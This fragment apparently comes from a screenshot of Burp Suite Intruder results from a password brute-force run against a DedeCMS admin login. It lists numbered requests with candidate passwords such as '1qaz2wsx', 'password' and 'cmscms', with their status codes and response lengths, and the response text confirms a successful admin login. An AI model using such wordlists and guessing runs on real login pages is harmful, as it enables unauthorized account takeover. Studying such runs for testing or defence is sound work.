 Request Payload Status Error Timeout Length Comment
106 1qaz2wsx 200 1942
949 ****** 200 1467
0 200 1461
1 password 200 1461
2 shadow 200 1461
3 test001 200 1461
4 a123456 200 1461
5 1314wanana 200 1461
6 forbidden 200 1461
7 1314520 200 1461
8 cmscms 200 1461
9 cmdcms 200 1461
10 BLUECMS 200 1461
11 phpshe 200 1461
Request Response
Pretty Raw Hex Render \n
DedeCMS 提示信息！
成功登录，正在转向管理管理主页！
如果你的浏览器没反应，请点击这里...